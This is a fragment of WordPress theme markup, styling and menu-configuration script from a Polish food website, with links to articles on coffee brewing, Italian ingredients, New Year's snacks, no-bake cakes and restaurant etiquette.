				
				
                @media (min-width: 768px) {
                    .td_uid_42_6977d72a794b3_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_42_6977d72a794b3_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_42_6977d72a794b3_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_42_6977d72a794b3_rand .entry-title {
					font-family:Playfair Display !important;font-size:17px !important;line-height:1.3 !important;font-weight:500 !important;
				}
				
				.td_uid_42_6977d72a794b3_rand .td-editor-date,
				.td_uid_42_6977d72a794b3_rand .td-editor-date .td-post-author-name,
				.td_uid_42_6977d72a794b3_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_42_6977d72a794b3_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_42_6977d72a794b3_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_42_6977d72a794b3_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_42_6977d72a794b3_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_42_6977d72a794b3_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_42_6977d72a794b3_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_42_6977d72a794b3_rand .td-module-container:before {
					bottom: -12px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_42_6977d72a794b3_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_42_6977d72a794b3_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_42_6977d72a794b3_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
}
</style><script>var block_td_uid_42_6977d72a794b3 = new tdBlock();
block_td_uid_42_6977d72a794b3.id = "td_uid_42_6977d72a794b3";
block_td_uid_42_6977d72a794b3.atts = '{"mm_align_horiz":"content-horiz-center","modules_on_row_regular":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","modules_on_row_cats":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","image_size":"td_1920x0","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"8","f_elem_font_family":"438","f_elem_font_weight":"100","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","elem_padd":"eyJhbGwiOiIwIDM0cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCIsImxhbmRzY2FwZSI6IjAgMTVweCAwIDAifQ==","tds_menu_active1-text_color_h":"#bd00ff","mm_align_screen":"yes","f_title_font_family":"479","f_title_font_weight":"500","f_ex_font_family":"438","f_title_font_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIyMSJ9","image_height":"160","m_bg":"#ffffff","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"438","f_mm_sub_font_family":"438","mm_elem_color_a":"#eb9eff","title_txt_hover":"#bd00ff","f_sub_elem_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_sub_elem_font_weight":"eyJwb3J0cmFpdCI6IjcwMCJ9","sub_elem_padd":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiOHB4IDE2cHggMTBweCJ9","pag_h_bg":"#bd00ff","pag_h_border":"#bd00ff","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTIiLCJsYW5kc2NhcGUiOiIxMCIsInBob25lIjoiMTAifQ==","mm_elem_padd":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIxMHB4IDIwcHggN3B4In0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"uppercase","mm_width":"eyJhbGwiOiIxNDAwIiwibGFuZHNjYXBlIjoiOTcwIiwicG9ydHJhaXQiOiI3MDAifQ==","image_floated":"","f_cat_font_family":"438","f_meta_font_family":"438","f_meta_font_weight":"100","f_ex_font_weight":"300","f_cat_font_weight":"100","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","meta_margin":"0 0 5px 0","modules_category_padding":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgifQ==","f_cat_font_transform":"uppercase","modules_category_margin":"25px 0 10px 0","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMCJ9","tds_menu_sub_active1-sub_text_color_h":"#282828","main_sub_tdicon":"td-icon-close-mobile","main_sub_icon_size":"6","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"100","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjAiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","meta_info_align":"","cat_bg":"rgba(189,0,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#d074ed","f_cat_font_spacing":"+3","f_meta_font_spacing":"+3","f_meta_font_transform":"uppercase","meta_padding":"0","art_title":"0 0 10px 0","mm_subcats_posts_limit":"5","f_mm_sub_font_spacing":"+2","mm_child_cats":"5","mm_subcats_bg":"#5e4760","mm_subcats_border_color":"#5e4760","mm_elem_border_color":"#bd00ff","mm_sub_border":"0","mm_elem_border_a":"0px","mm_elem_border":"0px","el_class":"td-background-blend","mm_sub_inline":"yes","mm_elem_bg_a":"rgba(137,120,204,0)","author_txt_hover":"#eb9eff","mm_sub_padd":"eyJhbGwiOiIxNXB4IDIwcHggOXB4IiwibGFuZHNjYXBlIjoiMnB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMjBweCAxMXB4In0=","main_sub_icon_space":"6","sep_color":"#000000","main_sub_color":"#bd00ff","f_elem_font_spacing":"+2","mm_border_size":"0","f_meta_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_sub_elem_font_spacing":"eyJwb3J0cmFpdCI6IisyIn0=","pag_icons_size":"eyJwb3J0cmFpdCI6IjZweCJ9","pag_space":"20px","more":"yes","sub_bg_color":"#282828","sub_text_color":"#ffffff","tds_menu_sub_active1-sub_elem_bg_color_h":"#5e4760","show_mega_cats":"yes","show_subcat":"","show_mega":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_offset":"","mm_posts_limit":"5","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_width":"","image_radius":"","video_icon":"","hide_image":"","meta_width":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","show_audio":"block","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","text_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_bg":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_42_6977d72a794b3_rand","tdc_css_class_style":"td_uid_42_6977d72a794b3_rand_style","category_id":"6","subcats_posts_limit":"5","child_cats_limit":"5","hide_all":"","tdc_css":"","class":"td_uid_42_6977d72a794b3_rand"}';
block_td_uid_42_6977d72a794b3.td_column_number = "3";
block_td_uid_42_6977d72a794b3.block_type = "tdb_header_mega_menu";
block_td_uid_42_6977d72a794b3.post_count = "5";
block_td_uid_42_6977d72a794b3.found_posts = "81";
block_td_uid_42_6977d72a794b3.header_color = "";
block_td_uid_42_6977d72a794b3.ajax_pagination_infinite_stop = "";
block_td_uid_42_6977d72a794b3.max_num_pages = "17";
tdBlocksArray.push(block_td_uid_42_6977d72a794b3);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_42_6977d72a794b3 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jaki-jest-idealny-sposob-parzenia-kawy/" rel="bookmark" class="td-image-wrap" title="Jaki jest idealny sposób parzenia kawy?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2024/11/jaki-jest-idealny-sposob-parzenia-kawy.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/porady/" class="td-post-category">Porady</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jaki-jest-idealny-sposob-parzenia-kawy/" rel="bookmark" title="Jaki jest idealny sposób parzenia kawy?">Jaki jest idealny sposób parzenia kawy?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-14T09:54:01+00:00" >14 listopada 2024</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jaki-jest-idealny-sposob-parzenia-kawy/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Kawa jest dla wielu z nas czymś więcej niż tylko napojem – to codzienny rytuał, moment relaksu i źródło energii na resztę dnia. Sposobów&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni/" rel="bookmark" class="td-image-wrap" title="Jakie włoskie produkty premium warto mieć w swojej kuchni?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2024/10/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/porady/" class="td-post-category">Porady</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni/" rel="bookmark" title="Jakie włoskie produkty premium warto mieć w swojej kuchni?">Jakie włoskie produkty premium warto mieć w swojej kuchni?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-01T14:40:21+00:00" >1 października 2024</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Włoska kuchnia od lat cieszy się ogromną popularnością na całym świecie. Kluczowym elementem włoskiej tradycji kulinarnej są wysokiej jakości składniki, które nadają potrawom niepowtarzalny&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym/" rel="bookmark" class="td-image-wrap" title="Jakie przekąski i dania sprawdzą się na balu sylwestrowym?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2024/03/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/porady/" class="td-post-category">Porady</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym/" rel="bookmark" title="Jakie przekąski i dania sprawdzą się na balu sylwestrowym?">Jakie przekąski i dania sprawdzą się na balu sylwestrowym?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-13T11:30:14+00:00" >13 marca 2024</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Sylwester to czas, który nieodmiennie kojarzy się z radosnymi spotkaniami, hucznymi balami i wykwintnymi przekąskami. Niezależnie od tego, czy planujesz intymną domówkę z przyjaciółmi,&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia/" rel="bookmark" class="td-image-wrap" title="Jakie jest najpopularniejsze ciasto bez pieczenia?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2024/01/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/porady/" class="td-post-category">Porady</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia/" rel="bookmark" title="Jakie jest najpopularniejsze ciasto bez pieczenia?">Jakie jest najpopularniejsze ciasto bez pieczenia?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-22T11:03:35+00:00" >22 stycznia 2024</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">W kulinarnej rzeczywistości istnieje pewna kategoria wypieków, które zdobywają serca smakoszy bez konieczności używania domowego piekarnika. To prawdziwa rewolucja w świecie deserów — ciasto&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji/" rel="bookmark" class="td-image-wrap" title="Czy istnieją pewne zasady przy zamawianiu jedzenia w restauracji?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/11/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/porady/" class="td-post-category">Porady</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji/" rel="bookmark" title="Czy istnieją pewne zasady przy zamawianiu jedzenia w restauracji?">Czy istnieją pewne zasady przy zamawianiu jedzenia w restauracji?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-27T10:07:14+00:00" >27 listopada 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Kiedy decydujemy się na wizytę w restauracji, oczekujemy smakowitych doznań kulinarnych i przyjemnego wieczoru. Jednak, aby osiągnąć to wyjątkowe doświadczenie, warto poznać pewne zasady&#8230;</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_42_6977d72a794b3" data-td_block_id="td_uid_42_6977d72a794b3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_42_6977d72a794b3" data-td_block_id="td_uid_42_6977d72a794b3"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-65"><a href="https://foodzone.pl/przepisy/"><span class="tdb-menu-item-text">Przepisy</span><i class="tdb-sub-menu-icon td-icon-close-mobile"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_43_6977d72a7a870_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td-background-blend td_block_template_1"  data-td-block-uid="td_uid_43_6977d72a7a870" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_43_6977d72a7a870_rand .block-mega-child-cats {
					padding: 15px 20px 9px;
				}
                
				.td_uid_43_6977d72a7a870_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_43_6977d72a7a870_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_43_6977d72a7a870_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_43_6977d72a7a870_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_43_6977d72a7a870_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_43_6977d72a7a870_rand .block-mega-child-cats a {
					margin-right: 5px;
					margin-bottom: 5px;
				}
				.td_uid_43_6977d72a7a870_rand .block-mega-child-cats a:last-child {
				    margin-right: 0;
				}
                
				.td_uid_43_6977d72a7a870_rand .block-mega-child-cats a {
					padding: 0 20px;
				}
                
				.td_uid_43_6977d72a7a870_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_43_6977d72a7a870_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_43_6977d72a7a870_rand .block-mega-child-cats {
					text-align: center;
				}
                
				.td_uid_43_6977d72a7a870_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_43_6977d72a7a870_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_43_6977d72a7a870_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_43_6977d72a7a870_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_43_6977d72a7a870_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_43_6977d72a7a870_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_43_6977d72a7a870_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_43_6977d72a7a870_rand .td_block_inner {
					margin-left: -11px;
					margin-right: -11px;
				}
				
				.td_uid_43_6977d72a7a870_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_43_6977d72a7a870_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_43_6977d72a7a870_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_43_6977d72a7a870_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_43_6977d72a7a870_rand .entry-thumb {
					background-position: center 0%;
				}
				
				.td_uid_43_6977d72a7a870_rand .td-image-wrap {
					padding-bottom: 160%;
				}
				
				.td_uid_43_6977d72a7a870_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_43_6977d72a7a870_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_43_6977d72a7a870_rand .td-module-meta-info,
				.ie11 .td_uid_43_6977d72a7a870_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_43_6977d72a7a870_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_43_6977d72a7a870_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_43_6977d72a7a870_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_43_6977d72a7a870_rand .td-module-meta-info {
					margin: 0 0 5px 0;
				}
				
				.td_uid_43_6977d72a7a870_rand .td-module-meta-info {
					padding: 0px;
				}
				
				
				.td_uid_43_6977d72a7a870_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_43_6977d72a7a870_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_43_6977d72a7a870_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_43_6977d72a7a870_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_43_6977d72a7a870_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_43_6977d72a7a870_rand .td-post-category {
					margin: 25px 0 10px 0;
				}
				
				.td_uid_43_6977d72a7a870_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_43_6977d72a7a870_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_43_6977d72a7a870_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_43_6977d72a7a870_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_43_6977d72a7a870_rand .td-post-date,
				.td_uid_43_6977d72a7a870_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_43_6977d72a7a870_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_43_6977d72a7a870_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_43_6977d72a7a870_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_43_6977d72a7a870_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_43_6977d72a7a870_rand.td_with_ajax_pagination .td-next-prev-wrap {
					margin-top: 20px;
				}
				
				.td_uid_43_6977d72a7a870_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #5e4760;
				}
				
				.td_uid_43_6977d72a7a870_rand .block-mega-child-cats:after {
					border-color: #5e4760;
				}
				
				
				.td_uid_43_6977d72a7a870_rand .block-mega-child-cats a {
					color: #ffffff;
				}
				
				.td_uid_43_6977d72a7a870_rand .block-mega-child-cats .cur-sub-cat {
					color: #eb9eff;
				}
				
				.td_uid_43_6977d72a7a870_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(137,120,204,0);
				}
				
				.td_uid_43_6977d72a7a870_rand .block-mega-child-cats a {
					border-color: #bd00ff;
				}
				
				.td_uid_43_6977d72a7a870_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_43_6977d72a7a870_rand .td-post-category {
					background-color: rgba(189,0,255,0);
				}
				
				.td_uid_43_6977d72a7a870_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_43_6977d72a7a870_rand .td-post-category {
					color: #000000;
				}
				
				.td_uid_43_6977d72a7a870_rand .td-post-category:hover {
					color: #d074ed;
				}
				
				.td_uid_43_6977d72a7a870_rand .td_module_wrap:hover .td-module-title a {
					color: #bd00ff !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_43_6977d72a7a870_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_43_6977d72a7a870_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
